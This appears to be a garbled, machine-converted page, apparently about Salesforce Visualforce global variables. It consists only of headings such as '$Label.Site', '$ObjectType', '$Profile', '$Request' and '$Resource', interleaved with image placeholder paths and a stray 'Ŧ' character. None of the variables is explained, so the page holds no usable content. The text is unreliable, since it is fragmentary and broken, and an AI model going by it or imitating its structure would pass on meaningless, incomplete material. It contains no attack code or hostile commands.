

#### **\$Label.Site**







### **\$ObjectType**





### **\$Organization**





### **\$Page**



#### **\$Profile**





## **\$Request**



Ŧ



#### **\$Resource**

